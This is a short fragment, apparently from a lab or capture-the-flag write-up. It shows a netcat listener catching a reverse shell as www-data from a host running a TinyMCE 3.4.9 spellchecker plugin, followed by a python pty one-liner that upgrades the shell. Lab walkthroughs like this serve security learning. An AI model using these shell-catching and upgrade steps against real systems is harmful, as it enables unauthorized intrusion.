 SHELL
listening on [any] 1234 ...
connect to [192.168.30.128] from (UNKNOWN) [192.168.30.129] 41327
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
python -c 'import pty; pty.spawn("/bin/bash")'
<ditor/tinymce/tiny_mce/3.4.9/plugins/spellchecker$ cd /
cd /
www-data@ubuntu:/$ export TERM=xterm
export TERM=xterm
www-data@ubuntu:/$